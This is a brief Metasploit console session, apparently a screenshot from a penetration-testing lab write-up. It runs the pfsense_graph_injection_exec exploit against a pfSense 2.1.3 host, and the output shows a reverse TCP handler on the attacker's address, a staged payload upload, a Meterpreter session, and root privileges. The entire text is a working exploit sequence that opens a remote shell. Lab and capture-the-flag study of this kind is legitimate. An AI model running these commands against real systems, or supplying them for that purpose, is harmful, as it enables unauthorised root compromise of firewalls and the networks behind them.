 msf > use exploit/unix/http/pfsense_graph_injection_exec
msf exploit(unix/http/pfsense_graph_injection_exec) > set RHOST 10.10.10.60
RHOST => 10.10.10.60
msf exploit(unix/http/pfsense_graph_injection_exec) > set LHOST 10.10.15.73
LHOST => 10.10.15.73
msf exploit(unix/http/pfsense_graph_injection_exec) > set USERNAME rohit
USERNAME => rohit
msf exploit(unix/http/pfsense_graph_injection_exec) > run
[*] Started reverse TCP handler on 10.10.15.73:4444
[*] Detected pfSense 2.1.3-RELEASE, uploading intial payload
[*] Payload uploaded successfully, executing
[*] Sending stage (37543 bytes) to 10.10.10.60
[*] Meterpreter session 1 opened (10.10.15.73:4444 -> 10.10.10.60:27779) at 2018-03-25 13:31:21 -0400
[+] Deleted QJkR
meterpreter > getuid
Server username: root (0)